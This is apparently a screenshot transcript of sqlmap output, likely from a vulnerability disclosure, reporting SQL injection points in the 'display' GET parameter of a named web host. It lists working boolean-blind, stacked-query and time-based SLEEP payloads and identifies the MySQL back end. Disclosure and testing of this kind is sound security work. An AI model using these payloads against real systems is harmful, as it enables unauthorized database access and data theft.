 管理员: C:\windows\system32\cmd.exe
a false positive
GET parameter 'display' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N]
sqlmap identified the following injection point(s) with a total of 217 HTTP(s) r
equests:
---
Parameter: display (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: display=1 AND 5177=5177

    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
    Payload: display=1;(SELECT * FROM (SELECT(SLEEP(5)))GPuK)#

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: display=1 AND (SELECT * FROM (SELECT(SLEEP(5)))heCr)
---
[15:13:53] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[15:13:53] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\ting.weibo.com'

D:\Python\sqlmap>
www.wooyun.org